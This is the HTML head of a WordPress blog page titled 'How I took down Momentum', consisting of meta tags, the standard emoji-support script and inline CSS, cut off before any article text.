

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tcert.net/how-i-took-down-momentum/
body_size: 24653
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>How I took down Momentum &#8211; TCERT</title>
<link rel="alternate" type="application/rss+xml" title="TCERT &raquo; Feed" href="https://tcert.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="TCERT &raquo; Comments Feed" href="https://tcert.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TCERT &raquo; How I took down Momentum Comments Feed" href="https://tcert.net/how-i-took-down-momentum/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tcert.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://tcert.net/wp-includes/blocks/navigation/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-post-author-name-inline-css'>
.wp-block-post-author-name{box-sizing:border-box}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-comment-template-inline-css'>
.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}
</style>
<style id='wp-block-comments-pagination-inline-css'>
.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tcert.net/wp-includes/css/dist/block-library/common.min.css?ver=6.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > 